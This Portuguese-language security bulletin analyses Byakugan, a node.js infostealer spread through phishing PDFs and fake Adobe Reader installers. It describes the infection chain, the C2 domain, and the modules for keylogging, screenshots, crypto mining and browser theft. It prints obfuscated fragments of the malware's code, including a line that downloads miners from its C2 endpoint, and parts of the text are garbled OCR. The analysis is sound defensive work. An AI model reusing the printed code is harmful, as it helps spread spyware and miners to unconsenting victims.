# **BOLETIM DE** SEGURANÇA

Malware realiza ataques de phishing através de falsos instaladores do Adobe Acrobat Reader

**DOAF1** 

 $61$ 

 $0.98$ 

**OD** 

 $0$ î  $0$   $\omega$ 

ាមេត

 $09D$ 

1101

 $(n)$ 

 $\epsilon$ 









Receba alertas e informações sobre segurança cibernética e ameaças rapidamente, por meio do nosso **X**.

## **[Heimdall Security Research](https://twitter.com/heimdallish)**





Acesse boletins diários sobre agentes de ameaças, *malwares*, indicadores de comprometimentos, TTPs e outras informações no *site* da ISH.

## **[Boletins de Segurança](https://ish.com.br/boletins-de-seguranca/) – Heimdall**



#### **CONTAS DO FACEBOOK SÃO INVADIDAS** POR EXTENSÕES MALICIOSAS DE **NAVEGADORES**

Descoberto recentemente que atores maliciosos utilizam extensões de navegadores para realizar o roubo de cookies de sessões de sites como o Facebook. A extensão maliciosa é oferecida como um anexo do ChatGPT.

BAIXAR



#### ALERTA PARA RETORNO DO MALWARE EMOTET!

O malware Emotet após permanecer alguns meses sem operacões refornou cou outro mejo de propagação, via OneNote e também dos métodos já conhecidos via Planilhas e Documentos do Microsoft Office





#### **GRUPO DE RANSOMWARE CLOP** EXPLORANDO VULNERABILIDADE PARA **NOVAS VÍTIMAS**

O grupo de Ransomware conhecido como Cl0p está explorando ativamente a vulnerabilidade conhecida como CVE-2023-0669, na qual realizou o ataque a diversas organizações e expôs os dados no site de data leaks

BAIXAR





# **SUMÁRIO**







## **LISTA DE TABELAS**







## **LISTA DE FIGURAS**







# <span id="page-5-0"></span>**1 SUMÁRIO EXECUTIVO**

A [FortiGuard](https://www.fortinet.com/blog/threat-research/byakugan-malware-behind-a-phishing-attack) Labs se deparou com um PDF em português que disseminava um malware multifuncional chamado **Byakugan**. Durante a investigação dessa campanha, um relatório foi divulgado. Assim, este documento se concentrará principalmente nos detalhes do infostealer, fornecendo uma análise concisa.





## <span id="page-6-0"></span>**2 INFORMAÇÃO SOBRE A INFECÇÃO**



*Figura 1 – Fluxo de infecção.*

<span id="page-6-1"></span>Na imagem acima, mostra o fluxo de infecção solicitando ao usuário que clique em um link mal-intencionado no arquivo PDF para acessar o conteúdo. Uma vez que o link é acionado, um downloader é descarregado. Este downloader deposita uma réplica de si mesmo (require.exe), juntamente com um instalador limpo, na pasta temporária. Posteriormente, ele faz o download de uma DLL (Dynamic Link Library), que é ativada através do sequestro de DLL para executar o require.exe e baixar o módulo principal (chrome.exe). Ele aciona a réplica do downloader (require.exe), e não o downloader (Reader\_Install\_Setup.exe), pois quando o downloader é denominado "require.exe" e está localizado na pasta temp, seu comportamento difere do Reader\_Install\_Setup.exe.



*Figura 2 – Arquivos PDF usados no ataque.*

<span id="page-6-2"></span>





*Figura 3 – Instalador incorporado ao downloader.*

<span id="page-7-0"></span>O downloader faz o download do módulo principal do Byakugan a partir do thinkforce[.]com[.]br. Este atua como o servidor C2, de onde o Byakugan obtém arquivos e instruções. Além disso, pode servir como um painel de controle para o invasor. Existe uma página de login disponível na porta 8080. As descrições de suas funcionalidades foram encontradas no código-fonte da página.



*Figura 4 – Página de login.*

<span id="page-7-1"></span>



```
name: "miner"
title: "Crypto Miner",
ico: {
   src: cm.
   class: "pageIco2"
desc: "View statics such hashrate, total mining time and control the crypto miner with individual hardwares!"
name: "screenshare",
title: "Live streaming",
ico: {
   src: jc,<br>class: "pageIco2"
desc: "View a live streaming from client desktop with high video and audio quality!"
```
*Figura 5 – Código-fonte da página de login.*

<span id="page-8-0"></span>Byakugan é um malware que utiliza node.js e é compactado em um executável através do pkg. Além do script principal, há várias bibliotecas que correspondem a diferentes funcionalidades.



#### *Figura 6 – Bibliotecas do Byakugan*

<span id="page-8-1"></span>O Byakugan tem a capacidade de fazer download de arquivos adicionais necessários para suas operações. Esses arquivos são guardados no diretório padrão, % APPDATA%ChromeApplication, que também é utilizado para guardar os dados gerados pelo próprio Byakugan.

O malware possui algumas características, como:

## **Monitor de tela**

• Lib: streamer.js

Ele usa OBS Studio para monitorar a área de trabalho da vítima.







*Figura 7 – Configuração e os argumentos do OBS Studio.*

<span id="page-9-0"></span>Em uma versão anterior (7435f11e41735736ea95e0c8a66e15014ee238c3a746c0f5b3d4faf4d05215af), o Byakugan realizava o download do software a partir de seu próprio domínio. No entanto, essa característica não é observada na variante mais recente.

#### **Lib de captura de tela**

• : api.js

Faz capturas de tela usando APIs do Windows.

```
const _0x280c61 = ffi.Function(INT, [HANDLE, HANDLE, ref.refType(_GUID), ref.refType(_EncoderParameters)]);<br>const _0x136830 = ffi.Function(INT, [HANDLE, "string", ref.refType(ULONG)]);<br>const _0x33bfca = ffi.Function(INT, 
this.gdiplus32 = ByGetProcAddressEx("gdiplus.dll", [{
  "
name': "GdiplusStartup",<br>
'name': "GdiplusStartup",<br>
'funcPtr': _0x1babf1
\}, {
   'name': "GdiplusShutdown",
  'funcPtr': 0x3fe4b3
}, {<br>'name': "GdipSaveImageToFile",
  'funcPtr': _0x2b69ad
\mathbf{1}, {
   'name': "GdipSaveImageToStream",
  'funcPtr': _0x280c61
1.5
```
<span id="page-9-1"></span>*Figura 8 – Camada de APIs do Windows polo Byakugancom interface de função externa Node.js.*

#### **Miner**

• Lib: miner.js

O invasor pode decidir se deseja ou não continuar a mineração quando a vítima estiver jogando jogos altamente exigentes, o que pode afetar o desempenho. O invasor também pode escolher entre minerar com CPU ou GPU para evitar sobrecarga do sistema. Ele baixa uma variedade de mineradores famosos, como Xmrig, t-rex e NBMiner, e os armazena em uma pasta chamada MicrosoftEdge no caminho base.

```
let _0x106523 = \alphawait \alphaownload(ENDPOINT + "/downloadModule/minerLibrary");
  \begin{array}{lll} \hbox{\tt await} \hbox{\tt assetModule(\_0x106523.data, \_0xc08bc, "zip");} \\ \hbox{\tt clientSetting.config.minerVersion= "1.0.2";} \hbox{\end{array}upgradeMeta();
"\\AppData\\Roaming\\MicrosoftEdge\\miner_modules\\nbminer\\nbminer.exe"];
```
*Figura 9 – Mineradores são armazenados na pasta MicrosoftEdge.*





#### **Keylogger**

• Lib: api.js

O keylogger armazena seus dados na pasta kl localizada no caminho padrão.

```
if (this. latest.code === 0xdb & b this. vogals.includes( 0x2970fe) {
 const 0x3a3dfa = 0x259179 == 0x259179. toUpperCase();
 switch (this. vogals.indexOf( 0x2970fe)) {
   case 0x0:
      0x259179 = this. latest.shifted ? 'à' : 'á';
     break;
    case 0x1:
      0x259179 = this. latest.shifted ? 'è' : 'é';
     break;
```
*Figura 10 – Suporte a diacríticos*

## <span id="page-10-0"></span>**Manipulação de arquivos**

• Lib: files.js

Fornece as funções para upload e exploração de arquivos.



*Figura 11 – Funções para exploração de arquivos.*

## <span id="page-10-1"></span>**Stealer de informações do navegador**

• Lib: Browser.js

Byakugan pode roubar informações sobre cookies, cartões de crédito, downloads e perfis preenchidos automaticamente. Os dados são armazenados na pasta bwdat no caminho base. Também pode injetar cookies em um navegador específico.

Além disso, existem alguns recursos que ajudam o Byakugan a viver o maior tempo possível:

#### **Anti-análise**

Se o nome do arquivo não for chrome.exe ou não estiver localizado na pasta ChromeApplication, ele fingirá ser um gerenciador de memória e se fechará.







*Figura 12 – Byakugan disfarçado de gerenciador de memória.* 

<span id="page-11-0"></span>Adicionalmente, ele estabelece a rota utilizada para a exclusão do Windows Defender e autoriza arquivos no firewall do Windows.

#### **Persistência**

Ele insere um arquivo de configuração do agendador de tarefas na pasta Defender no caminho base, o que faz com que ele seja executado automaticamente na inicialização.

<span id="page-11-1"></span>

*Figura 13 – Tarefa do Byakugan*





## <span id="page-12-0"></span>**3 CONCLUSÃO**

Existe uma tendência em ascensão de incorporar componentes tanto benignos quanto maliciosos em malwares, sendo o Byakugan um exemplo disso. Tal estratégia amplifica o ruído produzido durante a análise, tornando mais desafiador realizar detecções apuradas. Contudo, os arquivos que foram baixados revelaram informações cruciais sobre o funcionamento do Byakugan, auxiliando na análise de seus módulos maliciosos.





## <span id="page-13-0"></span>**4 RECOMENDAÇÕES**

Além dos indicadores de comprometimento elencados abaixo pela ISH, poderão ser adotadas medidas visando a mitigação da infecção do referido *malware*, como por exemplo:

#### **Atualizações do sistema operacional**

• Mantenha o sistema operacional sempre atualizado.

#### **Cuidado com Anexos e Links Suspeitos**

• Evite clicar em links ou abrir anexos de fontes desconhecidas ou não confiáveis. O Byakugan costuma se espalhar através de arquivos PDF que contêm links maliciosos.

#### **Ferramentas de Segurança**

• Utilize ferramentas de segurança confiáveis, como antivírus e firewalls, para detectar e bloquear ameaças potenciais.

#### **Monitoramento de Atividades Suspeitas**

• Fique atento a qualquer atividade suspeita no seu sistema, como desempenho lento ou comportamento estranho dos aplicativos, que podem indicar a presença de um malware.

#### **Proteção de Dados Sensíveis**

• Evite armazenar informações sensíveis, como senhas e detalhes de cartão de crédito, em navegadores da web.

#### **Conscientização**

• Esteja ciente das táticas comuns de engenharia social usadas por cibercriminosos e treine-se para reconhecê-las.



